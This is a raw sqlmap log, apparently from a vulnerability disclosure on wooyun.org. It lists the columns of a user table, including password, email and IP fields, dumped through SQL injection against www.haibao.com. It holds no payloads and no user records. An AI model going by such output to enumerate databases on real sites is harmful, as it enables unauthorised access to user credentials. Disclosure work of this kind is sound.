 [17:45:06] [WARNING] reflective value(s) found and filtering out
Database: power
Table: s_user
[14 columns]
+-----------------+-------------+
| Column          | Type        |
+-----------------+-------------+
| check_code      | varchar(64) |
| email           | varchar(50) |
| id              | bigint(21)  |
| idegree         | int(4)      |
| ieffic          | int(4)      |
| ip              | varchar(15) |
| is_remote_login | char(1)     |
| ishow           | int(4)      |
| login_time      | datetime    |
| op_status       | varchar(15) |
| password        | varchar(50) |
| remark          | varchar(50) |
| status          | char(1)     |
| user_id         | varchar(50) |
+-----------------+-------------+
[17:45:06] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/www.haibao.com
www.wooyun.org